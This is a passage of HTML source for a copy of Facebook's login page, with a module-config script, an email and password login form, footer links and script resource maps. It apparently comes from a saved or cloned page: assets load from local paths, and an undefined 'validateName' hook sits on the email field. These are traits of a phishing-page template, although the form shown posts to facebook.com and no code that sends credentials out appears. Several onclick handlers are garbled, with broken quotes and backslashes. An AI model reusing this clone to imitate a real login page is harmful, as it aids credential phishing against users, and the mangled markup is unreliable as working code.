            ["cr:896462", ["setIntervalAcrossTransitionsBlue"], {
              "__rc": ["setIntervalAcrossTransitionsBlue", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
            }, -1],
            ["cr:986633", ["setTimeoutAcrossTransitionsBlue"], {
              "__rc": ["setTimeoutAcrossTransitionsBlue", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
            }, -1],
            ["cr:1003267", ["clearIntervalBlue"], {
              "__rc": ["clearIntervalBlue", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
            }, -1],
            ["cr:1183579", ["InlineFbtResultImpl"], {
              "__rc": ["InlineFbtResultImpl", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
            }, -1],
            ["cr:925100", ["RunBlue"], {
              "__rc": ["RunBlue", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
            }, -1],
            ["cr:729414", ["VisualCompletion"], {
              "__rc": ["VisualCompletion", "Aa23bIPRsBzRpuxzSxYOLmEGBjN2Urm-uTS2iAlIa3WuoNyKLt2Pz_zG2nAuisIeiSeq_sYcOe5Q8iyyq4oHSxD7"]
            }, -1],
            ["cr:1094907", [], {
              "__rc": [null, "Aa2OXPOvRhJsrwHvwXKhuoXksJd1EiqYlT8SXu1D53kPcG_WHuA5cZppbkWdEHlabYsGhWcpBgREj9ZPbf9v9wc"]
            }, -1],
            ["EventConfig", [], {
              "sampling": {
                "bandwidth": 0,
                "play": 0,
                "playing": 0,
                "progress": 0,
                "pause": 0,
                "ended": 0,
                "seeked": 0,
                "seeking": 0,
                "waiting": 0,
                "loadedmetadata": 0,
                "canplay": 0,
                "selectionchange": 0,
                "change": 0,
                "timeupdate": 0,
                "adaptation": 0,
                "focus": 0,
                "blur": 0,
                "load": 0,
                "error": 0,
                "message": 0,
                "abort": 0,
                "storage": 0,
                "scroll": 200000,
                "mousemove": 20000,
                "mouseover": 10000,
                "mouseout": 10000,
                "mousewheel": 1,
                "MSPointerMove": 10000,
                "keydown": 0.1,
                "click": 0.02,
                "mouseup": 0.02,
                "__100ms": 0.001,
                "__default": 5000,
                "__min": 100,
                "__interactionDefault": 200,
                "__eventDefault": 100000
              },
              "page_sampling_boost": 1,
              "interaction_regexes": {},
              "interaction_boost": {},
              "event_types": {},
              "manual_instrumentation": false,
              "profile_eager_execution": false,
              "disable_heuristic": true,
              "disable_event_profiler": false
            }, 1726],
            ["AdsInterfacesSessionConfig", [], {}, 2393],
            ["IntlCurrentLocale", [], {
              "code": "en_US"
            }, 5954],
            ["USIDMetadata", [], {
              "browser_id": "?",
              "tab_id": "",
              "page_id": "Proli9qbosmlh",
              "transition_id": 0,
              "version": 6
            }, 5888],
            ["cr:686", [], {
              "__rc": [null, "Aa0jaDnlJNf1fZZcuAV4n2so7c01PZtiATD5UXDjLn5xEuDcMi1ffCpd9aaqFRVuLMuXT_fBEg3t0eNqTdSzMiTa"]
            }, -1],
            ["cr:1984081", [], {
              "__rc": [null, "Aa2-UT4FBeIueei4rUUJd-v8R3Sp6KixSnSzGUDygv_LsjgbmVnktF-XUM7kotUFnyVKWSFZgucFeuy76xcSwJNkBWVw"]
            }, -1]
          ],
          "require": [
            ["markJSEnabled"],
            ["lowerDomain"],
            ["URLFragmentPrelude"],
            ["Primer"],
            ["BigPipe"],
            ["Bootloader"],
            ["TimeSlice"],
            ["AsyncRequest"],
            ["BanzaiScuba_DEPRECATED"],
            ["VisualCompletionGating"],
            ["FbtLogging"],
            ["IntlQtEventFalcoEvent"],
            ["RequireDeferredReference", "unblock", [],
              [
                ["AsyncRequest", "BanzaiScuba_DEPRECATED", "VisualCompletionGating", "FbtLogging", "IntlQtEventFalcoEvent"], "sd"
              ]
            ],
            ["RequireDeferredReference", "unblock", [],
              [
                ["AsyncRequest", "BanzaiScuba_DEPRECATED", "VisualCompletionGating", "FbtLogging", "IntlQtEventFalcoEvent"], "css"
              ]
            ]
          ]
        });
      });
    </script>
  </head>
  <body class="fbIndex UIPage_LoggedOut hasBanner _-kb _605a b_c3pyn-ahh chrome webkit win x1 Locale_en_US" dir="ltr">
    <script type="text/javascript" nonce>
      requireLazy(["bootstrapWebSession"], function(j) {
        j(1673900990)
      })
    </script>
    <div class="_li" id="u_0_1_81">
      <div id="globalContainer" class="uiContextualLayerParent">
        <div class="fb_content clearfix " id="content" role="main">
          <div>
            <div class="_8esj _95k9 _8esf _8opv _8f3m _8ilg _8icx _8op_ _95ka">
              <div class="_8esk">
                <div class="_8esl">
                  <div class="_8ice">
                    <img class="fb_logo _8ilh img" src="images/dF5SId3UHWd.svg" alt="Facebook">
                  </div>
                  <h2 class="_8eso">Connect with friends and the world around you on Facebook.</h2>
                </div>
                <div class="_8esn">
                  <div class="_8iep _8icy _9ahz _9ah-">
                    <div class="_6luv _52jv">
                      <form class="_9vtf" data-testid="royal_login_form" action="https://www.facebook.com/" method="post" onsubmit>
                        <div>
                          <div class="_6lux">
                            <input type="text" class="inputtext _55r1 _6luy" name="email" id="email" data-testid="royal_email" placeholder="Email or phone number" autofocus="1" aria-label="Email or phone number" onchange="validateName(this)">
                          </div>
                          <div class="_6lux">
                            <div class="_6luy _55r1 _1kbt">
                              <input type="password" class="inputtext _55r1 _6luy _9npi" name="pass" id="pass" placeholder="Password" aria-label="Password">
                              <div class="_9ls7" id="u_0_3_hq">
                                <a href="#" role="button">
                                  <div class="_9lsa">
                                    <div class="_9lsb" id="u_0_4_WU"></div>
                                  </div>
                                </a>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="_6ltg">
                          <button  class="_42ft _4jy0 _6lth _4jy6 _4jy1 selected _51sy"  data-testid="royal_login_button" type="submit" id="u_0_5_+a">Log In</button>
                        </div>
                        <div class="_6ltj">
                          <a href="https://www.facebook.com/recover/initiate/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjczOTAwOTkwLCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D&ars=facebook_login">Forgot password?</a>
                        </div>
                        <div class="_8icz"></div>
                        <div  class="_6ltg" >
                          <a  href="https://www.facebook.com/reg/" role="button" class="_42ft _4jy0 _6lti _4jy6 _4jy2 selected _51sy" >Create new account</a>
                        </div>
                      </form>
                    </div>
                    <div id="reg_pages_msg" class="_58mk">
                      <a href="/pages/create/?ref_type=registration_form" class="_8esh">Create a Page</a> for a celebrity, brand or business.
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class>
          <div class="_95ke _8opy">
            <div id="pageFooter" data-referrer="page_footer" data-testid="page_footer">
              <ul class="uiList localeSelectorList _2pid _509- _4ki _6-h _6-j _6-i" data-nocookies="1">
                <li>English (US)</li>
                <li>
                  <a class="_sv4" dir="ltr" href="https://nl-nl.facebook.com/" onclick="require(" IntlUtils").setCookieLocale("nl_NL", "en_US" , "https:\ \ nl-nl.facebook.com\ " , "www_list_selector" , 0); return false;" title="Dutch">Nederlands</a>
                </li>
                <li>
                  <a class="_sv4" dir="ltr" href="https://fy-nl.facebook.com/" onclick="require(" IntlUtils").setCookieLocale("fy_NL", "en_US" , "https:\ \ fy-nl.facebook.com\ " , "www_list_selector" , 1); return false;" title="Frisian">Frysk</a>
                </li>
                <li>
                  <a class="_sv4" dir="ltr" href="https://pl-pl.facebook.com/" onclick="require(" IntlUtils").setCookieLocale("pl_PL", "en_US" , "https:\ \ pl-pl.facebook.com\ " , "www_list_selector" , 2); return false;" title="Polish">Polski</a>
                </li>
                <li>
                  <a class="_sv4" dir="ltr" href="https://tr-tr.facebook.com/" onclick="require(" IntlUtils").setCookieLocale("tr_TR", "en_US" , "https:\ \ tr-tr.facebook.com\ " , "www_list_selector" , 3); return false;" title="Turkish">Türkçe</a>
                </li>
                <li>
                  <a class="_sv4" dir="ltr" href="https://de-de.facebook.com/" onclick="require(" IntlUtils").setCookieLocale("de_DE", "en_US" , "https:\ \ de-de.facebook.com\ " , "www_list_selector" , 4); return false;" title="German">Deutsch</a>
                </li>
                <li>
                  <a class="_sv4" dir="ltr" href="https://fr-fr.facebook.com/" onclick="require(" IntlUtils").setCookieLocale("fr_FR", "en_US" , "https:\ \ fr-fr.facebook.com\ " , "www_list_selector" , 5); return false;" title="French (France)">Français (France)</a>
                </li>
                <li>
                  <a class="_sv4" dir="rtl" href="https://ar-ar.facebook.com/" onclick="require(" IntlUtils").setCookieLocale("ar_AR", "en_US" , "https:\ \ ar-ar.facebook.com\ " , "www_list_selector" , 6); return false;" title="Arabic">العربية</a>
                </li>
                <li>
                  <a class="_sv4" dir="ltr" href="https://es-la.facebook.com/" onclick="require(" IntlUtils").setCookieLocale("es_LA", "en_US" , "https:\ \ es-la.facebook.com\ " , "www_list_selector" , 7); return false;" title="Spanish">Español</a>
                </li>
                <li>
                  <a class="_sv4" dir="ltr" href="https://pt-br.facebook.com/" onclick="require(" IntlUtils").setCookieLocale("pt_BR", "en_US" , "https:\ \ pt-br.facebook.com\ " , "www_list_selector" , 8); return false;" title="Portuguese (Brazil)">Português (Brasil)</a>
                </li>
                <li>
                  <a class="_sv4" dir="ltr" href="https://it-it.facebook.com/" onclick="require(" IntlUtils").setCookieLocale("it_IT", "en_US" , "https:\ \ it-it.facebook.com\ " , "www_list_selector" , 9); return false;" title="Italian">Italiano</a>
                </li>
                <li>
                  <a role="button" class="_42ft _4jy0 _517i _517h _51sy" rel="dialog" ajaxify="/settings/language/language/?uri=https%3A%2F%2Fit-it.facebook.com%2F&source=www_list_selector_more" href="#" title="Show more languages">
                    <i class="img sp_h4Swrc8tiWJ sx_8ed39e"></i>
                  </a>
                </li>
              </ul>
              <div id="contentCurve"></div>
              <div id="pageFooterChildren" role="contentinfo" aria-label="Facebook site links">
                <ul class="uiList pageFooterLinkList _509- _4ki _703 _6-i">
                  <li>
                    <a href="/reg/" title="Sign Up for Facebook">Sign Up</a>
                  </li>
                  <li>
                    <a href="/login/" title="Log into Facebook">Log In</a>
                  </li>
                  <li>
                    <a href="https://messenger.com/" title="Check out Messenger.">Messenger</a>
                  </li>
                  <li>
                    <a href="/lite/" title="Facebook Lite for Android.">Facebook Lite</a>
                  </li>
                  <li>
                    <a href="https://www.facebook.com/watch/" title="Browse our Watch videos.">Watch</a>
                  </li>
                  <li>
                    <a href="/places/" title="Check out popular places on Facebook.">Places</a>
                  </li>
                  <li>
                    <a href="/games/" title="Check out Facebook games.">Games</a>
                  </li>
                  <li>
                    <a href="/marketplace/" title="Buy and sell on Facebook Marketplace.">Marketplace</a>
                  </li>
                  <li>
                    <a href="https://pay.facebook.com/" title="Learn more about Meta Pay" target="_blank">Meta Pay</a>
                  </li>
                  <li>
                    <a href="https://www.oculus.com/" title="Learn more about Oculus" target="_blank">Oculus</a>
                  </li>
                  <li>
                    <a href="https://portal.facebook.com/" title="Learn more about Facebook Portal" target="_blank">Portal</a>
                  </li>
                  <li>
                    <a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.instagram.com%2F&h=AT1LcFIpMbri-f3Ca2cNJicZmJVb9sb3nbZ4OPsTSjhASF3dtO339cdgiesuLQude-m28MCfRb6mEkITC3k8DsqJ7Bsr_JkkoUqzmfMVaPL3pimrGMJmp9NPoX0PHA27u_bPEwpy5J5WDm6YzlrtVQ" title="Check out Instagram" target="_blank" rel="noopener nofollow" data-lynx-mode="asynclazy">Instagram</a>
                  </li>
                  <li>
                    <a href="https://www.bulletin.com/" title="Check out Bulletin Newsletter">Bulletin</a>
                  </li>
                  <li>
                    <a href="/fundraisers/" title="Donate to worthy causes.">Fundraisers</a>
                  </li>
                  <li>
                    <a href="/biz/directory/" title="Browse our Facebook Services directory.">Services</a>
                  </li>
                  <li>
                    <a href="/votinginformationcenter/?entry_point=c2l0ZQ%3D%3D" title="See the Voting Information Center.">Voting Information Center</a>
                  </li>
                  <li>
                    <a href="/privacy/policy/?entry_point=facebook_page_footer" title="Learn how we collect, use and share information to support Facebook.">Privacy Policy</a>
                  </li>
                  <li>
                    <a href="/privacy/center/?entry_point=facebook_page_footer" title="Learn how to manage and control your privacy on Facebook.">Privacy Center</a>
                  </li>
                  <li>
                    <a href="/groups/explore/" title="Explore our Groups.">Groups</a>
                  </li>
                  <li>
                    <a href="https://about.meta.com/" accesskey="8" title="Read our blog, discover the resource center, and find job opportunities.">About</a>
                  </li>
                  <li>
                    <a href="/ad_campaign/landing.php?placement=pflo&campaign_id=402047449186&nav_source=unknown&extra_1=auto" title="Advertise on Facebook.">Create Ad</a>
                  </li>
                  <li>
                    <a href="/pages/create/?ref_type=site_footer" title="Create a page">Create Page</a>
                  </li>
                  <li>
                    <a href="https://developers.facebook.com/?ref=pf" title="Develop on our platform.">Developers</a>
                  </li>
                  <li>
                    <a href="/careers/?ref=pf" title="Make your next career move to our awesome company.">Careers</a>
                  </li>
                  <li>
                    <a href="/policies/cookies/" title="Learn about cookies and Facebook." data-nocookies="1">Cookies</a>
                  </li>
                  <li>
                    <a class="_41ug" data-nocookies="1" href="https://www.facebook.com/help/568137493302217" title="Learn about Ad Choices.">Ad choices <i class="img sp_h4Swrc8tiWJ sx_22044a"></i>
                    </a>
                  </li>
                  <li>
                    <a data-nocookies="1" href="/policies?ref=pf" accesskey="9" title="Review our terms and policies.">Terms</a>
                  </li>
                  <li>
                    <a href="/help/?ref=pf" accesskey="0" title="Visit our Help Center.">Help</a>
                  </li>
                  <li>
                    <a href="help/637205020878504" title="Visit our Contact Uploading & Non-Users Notice.">Contact Uploading & Non-Users</a>
                  </li>
                  <li>
                    <a accesskey="6" class="accessible_elem" href="/settings" title="View and edit your Facebook settings.">Settings</a>
                  </li>
                  <li>
                    <a accesskey="7" class="accessible_elem" href="/allactivity?privacy_source=activity_log_top_menu" title="View your activity log">Activity log</a>
                  </li>
                </ul>
              </div>
              <div class="mvl copyright">
                <div>
                  <span> Meta © 2023</span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div></div>
      <span>
        <img src="unsupportedbrowser.html" width="0" height="0" style="display:none">
      </span>
    </div>
    <div style="display:none">
      <div></div>
    </div>
    <script>
      requireLazy(["HasteSupportData"], function(m) {
        m.handle({
          "bxData": {
            "875231": {
              "uri": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/yD\/r\/d4ZIVX-5C-b.ico"
            }
          },
          "clpData": {
            "1746397": {
              "r": 1,
              "s": 1
            }
          },
          "gkxData": {
            "4166": {
              "result": false,
              "hash": "AT7yrb5QuQ92736uIxA"
            },
            "3212": {
              "result": false,
              "hash": "AT7tgdobiEoC5qOADqQ"
            },
            "3774": {
              "result": true,
              "hash": "AT4Ak3BIJBZOQzJ-4WQ"
            },
            "1908135": {
              "result": false,
              "hash": "AT6miGypJl3m2Aq4_T0"
            },
            "524": {
              "result": false,
              "hash": "AT6SLNReg1ijh3bZeH4"
            },
            "819236": {
              "result": false,
              "hash": "AT66vW86d2uJ-kXPb_E"
            },
            "2257": {
              "result": false,
              "hash": "AT5Mac_Q9jALVGtdOA8"
            },
            "6862": {
              "result": false,
              "hash": "AT68ofpcSp7CAzMdlQY"
            },
            "1291023": {
              "result": false,
              "hash": "AT519LseIG1nwq3oDHo"
            },
            "1399218": {
              "result": true,
              "hash": "AT6guCW1eyIkOV1EW2Y"
            },
            "1401060": {
              "result": true,
              "hash": "AT5aetN5Gb3reIXVeXg"
            },
            "1596063": {
              "result": false,
              "hash": "AT7JHuDWtaOqRuBUWWQ"
            },
            "1722014": {
              "result": false,
              "hash": "AT6_M5gpc6RLrHjcHdI"
            },
            "1778302": {
              "result": false,
              "hash": "AT65fisZhmc2X92Esog"
            },
            "1840809": {
              "result": false,
              "hash": "AT5nYctoTsr7alRiJq0"
            },
            "1848749": {
              "result": false,
              "hash": "AT5GsH9Kb-3W-taZoDs"
            },
            "5541": {
              "result": true,
              "hash": "AT70V-Q_zfEykznOzD4"
            },
            "1099893": {
              "result": false,
              "hash": "AT5kly2LSZV_DKGRGHE"
            }
          },
          "qexData": {
            "644": {
              "r": null
            },
            "647": {
              "r": null
            }
          }
        })
      });
      requireLazy(["Bootloader"], function(m) {
        m.handlePayload({
          "consistency": {
            "rev": 1006822103
          },
          "rsrcMap": {
            "pEO3qjw": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yc\/r\/3Wb1bNEFp7u.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "uBlPaWs": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yb\/r\/OxOwVwf8Ncg.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "Qg\/Fjih": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y1\/r\/ycSXPX6P6W5.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "57Kjxlw": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iXY84\/y0\/l\/en_US\/s1JCbn65asK.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "SgD0G1q": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yu\/r\/1fIb2S0KdFD.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "GfY+aSi": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yU\/r\/cOxLzMlbRm9.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "y9McgJC": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/r\/ZXk3n4Ns6mf.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "88foMC4": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yV\/r\/NVFkPpYW_MU.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "fBNyzd4": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/r\/R-poEPeDR18.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "fqTiAEg": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yR\/r\/Sa0hHCT-tEO.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "LeKvlvS": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yI\/r\/pPEWqCTW2Ud.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "JzI60Gh": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yB\/r\/1OGwbGbDEwH.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "4w0ZGQH": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/Beg-lgh4F5-.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "y1eJwW+": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y3\/r\/F3saR61Z2qK.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "6hzPAZR": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i7M54\/yA\/l\/en_US\/k0t_ZluwxbD.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "Z2fPGHZ": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y6\/r\/l6vBJbL3cbT.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "5BHQngg": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y5\/r\/e8AUsNJFm7T.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "gcD4NcR": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iqES4\/y_\/l\/en_US\/LHUxA4o6J25.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "I1ks9uf": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yi\/r\/3ALM8cyD_jC.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "2\/maQ\/Q": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/r\/mPQTxAVB7AK.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "Udkq5ze": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iJfX4\/yE\/l\/en_US\/DckmyfPCj7J.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "R5w1rCJ": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yF\/r\/p55HfXW__mM.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "r93OCLb": {
              "type": "css",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/l\/0,cross\/mgD9jwzXaFd.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "806I9fL": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iLl54\/yH\/l\/en_US\/fMIkYdy5xpC.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "eMkMxHZ": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y3\/r\/v3KFIamVEi-.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "CGkH4FY": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/x4Eyp9nQ1uk.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "Z1sZAyO": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/7286pjb_Bj9.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "Kkvc9\/p": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yv\/r\/_ey69GUvBVn.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "kUsEEHW": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/r\/Uu1BzgKiqlQ.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "gIZgsXj": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/VIe_TYQ9hSt.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "J8bA\/bj": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iPwL4\/ye\/l\/en_US\/jZ6k4_hbCgn.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "uyLLtYc": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iE_g4\/yB\/l\/en_US\/psuxM8SYmW9.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "l+zYE0s": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iwh64\/yG\/l\/en_US\/nPexMsIdPxp.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "pwyv0la": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ya\/r\/kABHyDGo5-c.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "HXBjuju": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3id8a4\/y-\/l\/en_US\/N0Ju0o921L_.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "Lkgj8Io": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y1\/r\/senRRbYy1tL.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "e+TTEVJ": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yP\/r\/2Ax2fBWjXgx.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "Ez61A3Q": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/cM-VQM0wu9x.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "ibNDccx": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iPiP4\/yX\/l\/en_US\/1pyO6-nKZhu.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "3mc6ybv": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yN\/r\/4dqjKJRLoJ0.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "BhxLdmj": {
              "type": "css",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yp\/l\/0,cross\/wtbbN_C0hiV.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "bpO5m9T": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yD\/r\/u2VVsT5T_12.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "bJ922yg": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yB\/r\/2jr_tFUjDMy.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "zPLgIGT": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yz\/r\/lYejkzyV906.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "OK8g\/iT": {
              "type": "css",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/l\/0,cross\/7zifaSGi_p-.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "B0M2LhO": {
              "type": "css",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yi\/l\/0,cross\/_dcEGf9c0DM.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "FJvGK\/j": {
              "type": "css",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y2\/l\/0,cross\/ffLj7Kkcrws.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "ufip52e": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yR\/r\/iZ13vzg81au.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "exhzvxN": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iH_P4\/yV\/l\/en_US\/L7S__0GxBpB.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "4nCr7YF": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/r\/4Gb6710DLyk.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "Lifwvyt": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yg\/r\/O0Vf8zZsaF-.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "jEn0x8h": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/r\/EMRhaftWw4u.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "ZoYS+Li": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3idBq4\/yY\/l\/en_US\/0EvVZNoh8sY.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "EBNVdBc": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iJfX4\/yS\/l\/en_US\/0yhVpW5ywnB.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "mO2RUoG": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yU\/r\/q2fdyVrIGxF.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "qiMk6b5": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3itDX4\/y6\/l\/en_US\/zOdz4z8yMTc.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "yDRLxK+": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iFe24\/y7\/l\/en_US\/7YknoyUu0Vr.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "+G+YjsJ": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/xBOjgCCuYS5.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "8s0ufH4": {
              "type": "css",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yk\/l\/0,cross\/YduR9lMHRwm.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "wKI2+j0": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ieXu4\/ya\/l\/en_US\/AwWomE7RoPl.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "T0bnSpY": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iTQy4\/yi\/l\/en_US\/YPKwfH6LumQ.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "mGDz210": {
              "type": "css",
